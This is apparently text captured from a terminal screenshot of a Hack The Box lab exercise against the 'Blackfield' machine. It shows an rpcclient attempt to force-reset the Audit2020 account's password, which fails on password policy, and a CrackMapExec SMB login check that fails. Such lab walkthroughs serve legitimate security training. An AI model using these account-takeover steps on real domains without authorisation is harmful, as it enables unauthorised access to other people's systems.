 ┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/blackfield]
└──╼ [★]$ rpcclient -U support 10.10.10.192
Enter WORKGROUP\support's password:
rpcclient $> setuserinfo2 Audit2020 23 'PleaseSub'
result: NT_STATUS_PASSWORD_RESTRICTION
result was NT_STATUS_PASSWORD_RESTRICTION
rpcclient $>
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/blackfield]
└──╼ [★]$ cme smb 10.10.10.192 -u Audit2020 -p PleaseSub
SMB         10.10.10.192    445    DC01             [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True
) (SMBv1:False)
SMB         10.10.10.192    445    DC01             [-] BLACKFIELD.local\Audit2020:PleaseSub STATUS_LOGON_FAILURE